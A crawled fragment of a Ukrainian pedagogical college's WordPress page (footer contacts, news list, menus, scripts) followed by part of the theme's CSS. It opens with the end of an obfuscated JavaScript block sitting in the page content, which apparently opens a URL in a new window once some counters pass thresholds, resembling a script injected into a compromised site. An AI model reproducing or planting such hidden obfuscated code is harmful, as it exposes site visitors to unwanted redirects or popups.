_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div>
	
</div>				</div>
                			</div>
								</main>			
			</div>
			<!-- Close Wrapper Content -->

			
							<footer  class="main-footer-wrapper dark">
					<div id="wrapper-footer">
							<div class="main-footer">
		<div class="footer_inner clearfix">
	        <div class="footer_top_holder col-2">
	            <div class="container">
	                <div class="row footer-top-col-2 footer-1">
	                    <div class="sidebar footer-sidebar col-md-3 col-sm-6"><aside id="text-2" class="widget widget_text"><h4 class="widget-title"><span>НАША АДРЕСА:</span></h4>			<div class="textwidget"><ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            м. Запоріжжя, 
вул. Запорозького козацтва, 6,
 69097
        </span>
    </li>
<br>
<li> <span> Приймальна директора: </span></li>
   <li>
       
        <i class="fa fa-phone"></i>
        <span>
           (061) 286-23-62
        </span>
    </li>
<br>
<li><span>Відбіркова комісія:</span></li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            +38 096-268-03-97
        </span>
    </li>
<br>
<li><span>Підготовчі курси</span></li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            +38 099-223-51-23
        </span>
    </li>
<br>
    <li>
        <i class="fa fa-envelope"></i>
        <span>
           info@khnnra.zp.ua
        </span>
    </li>
    
</ul></div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1339.7646773033289!2d35.05354411180192!3d47.80995843105742!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x40dc61ad5ce4ba61%3A0x51eab20c6a33e952!2z0LLRg9C70LjRhtGPINCX0LDQv9C-0YDRltC30YzQutC-0LPQviDQmtC-0LfQsNGG0YLQstCwLCA2LCDQl9Cw0L_QvtGA0ZbQttC20Y8sINCX0LDQv9C-0YDRltC30YzQutCwINC-0LHQu9Cw0YHRgtGMLCA2OTAwMA!5e0!3m2!1suk!2sua!4v1578993035136!5m2!1suk!2sua" width="100%" height="100%" frameborder="0" style="border:0;" allowfullscreen=""></iframe></div></aside></div><div class="sidebar footer-sidebar col-md-3 col-sm-6">            <aside id="g5plus-posts-3" class="widget widget-posts">            <h4 class="widget-title"><span>ОСТАННІ НОВИНИ</span></h4>            <ul class="widget-post">
                            <li class="widget_posts_item show clearfix">
                                                                        <div class="entry-thumbnail-wrap">
                                <div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/zaproshuiemo-na-pidgotovchi-kursi-2/" title="Запрошуємо на підготовчі курси!" class="entry-thumbnail-overlay">
                            <img width="56" height="56" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2026/01/znimok-ekrana-2026-01-12-131325-56x56.png" alt="Запрошуємо на підготовчі курси!" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://pk.khnnra.edu.ua/wp-content/uploads/2026/01/znimok-ekrana-2026-01-12-131325.png" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>                            </div>
                                                                <div class="widget-posts-content-wrap">
                                                    <h3 class="entry-post-title s-font">
                                <a href="https://pk.khnnra.edu.ua/zaproshuiemo-na-pidgotovchi-kursi-2/" rel="bookmark" title="Запрошуємо на підготовчі курси!">Запрошуємо на підготовчі курси!</a>
                            </h3>
                            <div class="entry-date">
                                12.01.2026                            </div>
                                            </div>
                </li>
                            <li class="widget_posts_item show clearfix">
                                                                        <div class="entry-thumbnail-wrap">
                                <div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/pro-rezultati-uchasti-u-vii-vseukrainskomu-vidkritomu-distancijnomu-konkursi-vistavci-dekorativno-prikladnogo-mistectva-slobozhanski-vizerunki/" title="Про результати участі у VІІ Всеукраїнському відкритому дистанційному конкурсі-виставці декоративно-прикладного мистецтва «Слобожанські візерунки»." class="entry-thumbnail-overlay">
                            <img width="56" height="56" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2026/01/tkachuk_t.o-56x56.jpg" alt="Про результати участі у VІІ Всеукраїнському відкритому дистанційному конкурсі-виставці декоративно-прикладного мистецтва «Слобожанські візерунки»." />
                        </a>
                        <a data-rel="prettyPhoto" href="https://pk.khnnra.edu.ua/wp-content/uploads/2026/01/tkachuk_t.o.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>                            </div>
                                                                <div class="widget-posts-content-wrap">
                                                    <h3 class="entry-post-title s-font">
                                <a href="https://pk.khnnra.edu.ua/pro-rezultati-uchasti-u-vii-vseukrainskomu-vidkritomu-distancijnomu-konkursi-vistavci-dekorativno-prikladnogo-mistectva-slobozhanski-vizerunki/" rel="bookmark" title="Про результати участі у VІІ Всеукраїнському відкритому дистанційному конкурсі-виставці декоративно-прикладного мистецтва «Слобожанські візерунки».">Про результати участі у VІІ Всеукраїнському відкритому дистанційному конкурсі-виставці декоративно-прикладного мистецтва «Слобожанські візерунки».</a>
                            </h3>
                            <div class="entry-date">
                                08.01.2026                            </div>
                                            </div>
                </li>
                            <li class="widget_posts_item show clearfix">
                                                                        <div class="entry-thumbnail-wrap">
                                <div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/pidgotovchi-kursi-2/" title="Підготовчі курси" class="entry-thumbnail-overlay">
                            <img width="56" height="56" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2025/11/znimok-ekrana-2025-11-14-192610-56x56.png" alt="Підготовчі курси" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://pk.khnnra.edu.ua/wp-content/uploads/2025/11/znimok-ekrana-2025-11-14-192610.png" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>                            </div>
                                                                <div class="widget-posts-content-wrap">
                                                    <h3 class="entry-post-title s-font">
                                <a href="https://pk.khnnra.edu.ua/pidgotovchi-kursi-2/" rel="bookmark" title="Підготовчі курси">Підготовчі курси</a>
                            </h3>
                            <div class="entry-date">
                                21.12.2025                            </div>
                                            </div>
                </li>
                            <li class="widget_posts_item show clearfix">
                                                                        <div class="entry-thumbnail-wrap">
                                <div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/virobniche-viddilennja-spravzhnja-rodzinka-zaporizkogo-pedagogichnogo-uchilishha-hh-stolittja/" title="ВИРОБНИЧЕ ВІДДІЛЕННЯ &#8211; СПРАВЖНЯ РОДЗИНКА ЗАПОРІЗЬКОГО ПЕДАГОГІЧНОГО УЧИЛИЩА ХХ СТОЛІТТЯ" class="entry-thumbnail-overlay">
                            <img loading="lazy" width="56" height="56" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2025/12/znimok-ekrana-2025-12-18-203009-56x56.png" alt="ВИРОБНИЧЕ ВІДДІЛЕННЯ &#8211; СПРАВЖНЯ РОДЗИНКА ЗАПОРІЗЬКОГО ПЕДАГОГІЧНОГО УЧИЛИЩА ХХ СТОЛІТТЯ" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://pk.khnnra.edu.ua/wp-content/uploads/2025/12/znimok-ekrana-2025-12-18-203009.png" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>                            </div>
                                                                <div class="widget-posts-content-wrap">
                                                    <h3 class="entry-post-title s-font">
                                <a href="https://pk.khnnra.edu.ua/virobniche-viddilennja-spravzhnja-rodzinka-zaporizkogo-pedagogichnogo-uchilishha-hh-stolittja/" rel="bookmark" title="ВИРОБНИЧЕ ВІДДІЛЕННЯ &#8211; СПРАВЖНЯ РОДЗИНКА ЗАПОРІЗЬКОГО ПЕДАГОГІЧНОГО УЧИЛИЩА ХХ СТОЛІТТЯ">ВИРОБНИЧЕ ВІДДІЛЕННЯ &#8211; СПРАВЖНЯ РОДЗИНКА ЗАПОРІЗЬКОГО ПЕДАГОГІЧНОГО УЧИЛИЩА ХХ СТОЛІТТЯ</a>
                            </h3>
                            <div class="entry-date">
                                18.12.2025                            </div>
                                            </div>
                </li>
                        </ul>

            </aside>        </div>	                </div>
	            </div>
	        </div>
		</div>
	</div>
	<div class="bottom-bar-wrapper">
		<div class="container">
			<div class="bottom-bar-inner">
				<div class="row">
											<div class="col-md-6 sidebar text-left">
							<aside id="nav_menu-2" class="dark widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1215"><a href="https://pk.khnnra.edu.ua/">Головна</a>
<ul class="sub-menu">
	<li id="menu-item-1954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954"><a href="https://pk.khnnra.edu.ua/normativne_zabespechenya/">Нормативне забезпечення</a></li>
	<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href="https://pk.khnnra.edu.ua/home-1/pro-nas/">Про нас</a></li>
	<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-700 current_page_item menu-item-1956"><a href="https://pk.khnnra.edu.ua/home-1/our-teachers/" aria-current="page">Керівництво</a></li>
	<li id="menu-item-1957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1957"><a href="https://pk.khnnra.edu.ua/struktura/">Структурні підрозділи</a>
	<ul class="sub-menu">
		<li id="menu-item-1958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958"><a href="https://pk.khnnra.edu.ua/struktura/novini-viddilennja-doshkil-noi-osviti/">Відділення дошкільної освіти</a></li>
		<li id="menu-item-1959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1959"><a href="https://pk.khnnra.edu.ua/struktura/novini-viddilennja-pochatkovoi-osviti/">Відділення початкової освіти</a></li>
		<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://pk.khnnra.edu.ua/struktura/novyny-viddilennia-om-ta-dyzajn/">Відділення ОМ та Дизайн</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1960"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/">Освітній процес</a>
<ul class="sub-menu">
	<li id="menu-item-2798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2798"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/pedahohichna-rada/">Педагогічна рада</a></li>
	<li id="menu-item-1961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/">Навчальна діяльність</a></li>
	<li id="menu-item-1962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1962"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/">Науково-методична діяльність</a></li>
	<li id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/vykhovna-diialnist/">Виховна діяльність</a></li>
	<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/praktychna_pidgotovka/">Практична підготовка</a></li>
	<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/laboratoriia-pochatkovoi-osvity/">Лабораторія початкової освіти</a></li>
	<li id="menu-item-1969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1969"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/studentske-samovriaduvannia/">Студентське самоврядування</a></li>
</ul>
</li>
<li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1970"><a href="https://pk.khnnra.edu.ua/abituriientu/">Абітурієнту</a>
<ul class="sub-menu">
	<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3749"><a href="https://pk.khnnra.edu.ua/abituriientu/profesijna-oriientacija/">Професійна орієнтація</a></li>
	<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="https://pk.khnnra.edu.ua/abituriientu/perelik-dokumentiv/">Перелік документів</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://pk.khnnra.edu.ua/abituriientu/vstupni-ispyty/">Вступні іспити</a></li>
	<li id="menu-item-3462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3462"><a href="https://pk.khnnra.edu.ua/abituriientu/konsultacii/">Консультації</a></li>
	<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="https://pk.khnnra.edu.ua/abituriientu/pravyla-pryjomu/">Правила прийому</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://pk.khnnra.edu.ua/abituriientu/rejtynhovyj-spysok/">Рейтинговий список</a></li>
	<li id="menu-item-1978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1978"><a href="https://pk.khnnra.edu.ua/abituriientu/spetsialnosti/">Спеціальності</a></li>
</ul>
</li>
<li id="menu-item-1616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1616"><a href="https://khnnra.edu.ua/">Академія</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://pk.khnnra.edu.ua/novyny/">Новини</a></li>
<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://pk.khnnra.edu.ua/home-1/pro-nas/">Про нас</a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://pk.khnnra.edu.ua/kontakty/">Контакти</a></li>
</ul></div></aside>						</div>
																<div class="col-md-6 sidebar text-right">
							<aside id="text-4" class="dark widget widget_text">			<div class="textwidget"><p>© 2020 &#8211; Педагогічний фаховий коледж Хортицької національної академії</p>
</div>
		</aside>						</div>
									</div>
			</div>
		</div>
	</div>
					</div>
				</footer>
					</div>
		<!-- Close Wrapper -->

		<a  class="back-to-top" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>	<script type="text/javascript">                                    </script><link rel='stylesheet' id='g5plus_vc_extend_css-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/vc-extend/css/vc-customize.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='academia_ourteacher_css-css' href='https://pk.khnnra.edu.ua/wp-content/plugins/academia-framework/includes/shortcodes/ourteacher/assets/css/ourteacher.css?ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.4.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/js/plugin.min.js?ver=6.4.3" id="g5plus_framework_plugins-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/smoothscroll/SmoothScroll.min.js?ver=6.4.3" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/jquery.jPlayer/jquery.jplayer.min.js?ver=6.4.3" id="jquery-jPlayer-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/slick/js/slick.min.js?ver=6.4.3" id="slick-js"></script>
<script type="text/javascript" id="g5plus_framework_app-js-extra">
/* <![CDATA[ */
var g5plus_framework_ajax_url = "https:\/\/pk.khnnra.edu.ua\/wp-admin\/admin-ajax.php?activate-multi=true";
var g5plus_framework_theme_url = "https:\/\/pk.khnnra.edu.ua\/wp-content\/themes\/academia\/";
var g5plus_framework_site_url = "https:\/\/pk.khnnra.edu.ua";
/* ]]> */
</script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/js/main.min.js?ver=6.4.3" id="g5plus_framework_app-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/vc-extend/js/vc_extend.min.js?ver=6.4.3" id="g5plus_vc_extend_js-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/themes/academia/g5plus-framework/xmenu/assets/js/app.min.js?ver=1.0.0.0" id="xmenu-menu-js-js"></script>
<script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script><script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html> <!-- end of site. what a ride! -->

--- FILE ---
content_type: text/css
request_url: https://pk.khnnra.edu.ua/wp-content/themes/academia/style.css?ver=6.4.3
body_size: 318091
content:

body {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
/**
 * 1.0 - Core
 * ----------------------------------------------------------------------------
 */
@-moz-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-o-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-moz-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@-webkit-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@-o-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
.p-font {
  font-family: 'Oswald' !important;
}
.s-font {
  font-family: 'Roboto' !important;
}
.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product td.price,
.woocommerce div.product form.cart .variations td.label label,
.woocommerce div.product form.cart .group_table td.label,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce table.shop_table thead th,
.woocommerce table.shop_table.cart tbody td,
.woocommerce-billing-fields h3,
#order_review_heading,
.select2-container .select2-choice,
.woocommerce-order-received .woocommerce h2,
.woocommerce-order-received .woocommerce h3,
.woocommerce-account .woocommerce h2,
.woocommerce-account .woocommerce h3,
.shopping-cart-wrapper .widget_shopping_cart_content,
.widget-title,
.single_variation_wrap .price del,
.single_variation_wrap .price ins,
.tooltipsy,
.course-categories-sc select,
.course-categories-sc ul.text li,
.single-product.woocommerce button.single_add_to_cart_button,
.tribe-events-day-time-slot h5 {
  font-family: 'Oswald';
}
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  font-family: 'Oswald';
}
.datepicker-days,
#tribe-bar-dates input[type="text"],
.course-search .keyword-wrap select,
.course-search .keyword-wrap input,
.filter-category-wrap select,
.course-cat-list table,
.course-cat-list .course-cat table > thead > tr > th,
.product_meta,
.product_meta label,
.checkout-message a,
.woocommerce table.shop_table.cart tbody td,
.woocommerce table.shop_table.cart input,
.woocommerce .cart-actions .coupon .input-text,
.woocommerce form .form-row label,
.woocommerce-billing-fields,
.woocommerce-billing-fields .form-row input.input-text,
.woocommerce-shipping-fields .form-row textarea,
.woocommerce-cart .cart-collaterals .cart_totals table tr th,
.woocommerce-cart .cart-collaterals .cart_totals table tr td {
  font-family: 'Roboto';
}
img {
  max-width: 100%;
  height: auto;
}
.alignnone {
  margin: 15px 15px 0 0;
}
.aligncenter,
div.aligncenter {
  display: block;
  margin: 15px auto 15px auto;
}
.alignright {
  float: right;
  margin: 15px 0 15px 15px;
}
.alignleft {
  float: left;
  margin: 15px 15px 15px 0;
}
.aligncenter {
  display: block;
  margin: 15px auto 15px auto;
}
a img.alignright {
  float: right;
  margin: 15px 0 0 15px;
}
a img.alignnone {
  margin: 15px 15px 0 0;
}
a img.alignleft {
  float: left;
  margin: 15px 15px 0 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  background: #fff;
  text-align: center;
  max-width: 100%;
}
.wp-caption.alignnone {
  margin: 15px 15px 30px 0;
}
.wp-caption.alignleft {
  margin: 15px 15px 30px 0;
}
.wp-caption.alignright {
  margin: 15px 0 30px 15px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 0.9em;
  font-style: italic;
  opacity: 0.7;
  line-height: 17px;
  margin: 1em 0 0 0;
  padding: 0 10%;
}
.wp-post-image {
  height: auto;
  max-width: 100%;
}
.sticky {
  opacity: 1;
}
.bypostauthor {
  opacity: 1;
}
.post-navigation {
  padding: 0;
  display: table;
  width: 100%;
  position: relative;
  margin-top: -1px;
}
.post-navigation .nav-links {
  width: 100%;
  margin: 0 auto;
  display: table;
  border-top: solid 1px #eeeeee;
  border-bottom: solid 1px #eeeeee;
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
  position: relative;
  vertical-align: middle;
  padding: 25px 0;
  width: 50%;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  float: left;
}
.post-navigation .nav-previous .post-navigation-content,
.post-navigation .nav-next .post-navigation-content {
  margin-left: 30px;
}
.post-navigation .nav-next {
  float: right;
  text-align: right;
}
.post-navigation .nav-next .post-navigation-content {
  margin-left: 0;
  margin-right: 30px;
}
.post-navigation .post-navigation-label {
  color: #9261aa;
  display: block;
  font-size: 0.75em;
  font-weight: normal;
  text-transform: uppercase;
  margin-bottom: 5px;
}
.post-navigation .post-navigation-title {
  color: #222222;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  font-size: 13px;
  font-weight: 400;
  text-transform: uppercase;
}
.post-navigation .post-navigation-icon {
  font-size: 14px;
  line-height: 1em;
  width: 60px;
  display: inline-block;
  position: absolute;
  top: 50%;
  margin-top: -7px;
  color: #868686;
}
.post-navigation .nav-links .nav-next .post-navigation-icon {
  right: 0;
}
.gallery {
  margin-bottom: 20px;
  margin-left: -4px;
}
.gallery:before {
  content: "";
  display: table;
}
.gallery:after {
  clear: both;
  content: "";
  display: block;
}
.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}
.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
  display: table;
  margin: 0 auto 20px;
}
.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
  text-align: center;
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(21%);
  max-width: calc(21%);
}
.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(16%);
  max-width: calc(16%);
}
.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(12.7%);
  max-width: calc(12.7%);
}
.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(10.28%);
  max-width: calc(10.28%);
}
.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(8.5%);
  max-width: calc(8.5%);
}
.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(7.1%);
  max-width: calc(7.1%);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}
.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  box-sizing: border-box;
  color: #fff;
  font-size: 14px;
  line-height: 1.3;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 2px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
  width: 100%;
}
.gallery-caption:before {
  box-shadow: 0 -10px 15px #000000 inset;
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
.g5plus-page-links {
  font-size: 0;
}
.g5plus-page-links-title {
  font-size: 14px;
  font-family: 'Oswald';
  text-transform: uppercase;
  font-weight: 400;
  line-height: 1.2;
  letter-spacing: 0.05em;
  margin-right: 15px;
}
.g5plus-page-link {
  font-family: 'Oswald';
  display: inline-block;
  margin-right: 4px;
  font-size: 14px;
  padding: 0;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 38px;
  border: 1px solid #eeeeee;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.g5plus-page-links .g5plus-page-link:hover,
